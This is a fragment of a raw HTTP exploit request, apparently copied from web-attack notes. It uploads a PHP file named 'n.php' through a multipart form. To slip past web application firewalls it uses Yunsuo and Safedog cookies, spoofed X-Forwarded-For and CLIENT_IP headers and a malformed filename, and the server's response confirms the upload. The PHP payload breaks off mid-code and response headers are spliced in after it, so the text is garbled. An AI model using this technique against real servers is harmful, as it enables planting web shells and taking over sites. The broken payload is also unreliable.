 Accept-Encoding: gzip, deflate
Referer: http://192.168.1.100/
Cookie: yunsuo_session_verify=1a9c7117538a7a9bce39a4695ff3f0cc; safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------440470572354
Content-Length: 1088
-----------------------------440470572354
Content-Disposition: form-data; name="file"; filename=n.php;
Content-Type: application/octet-stream
<?php
$p = array('f'=>'a',
#afffffffff
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 140
Upload: n.php<br />Type: application/octet-stream<br />Size:
0.775390625 Kb<br />Temp file: C:\WINDOWS\php82.tmp<br
/>n.php already exists.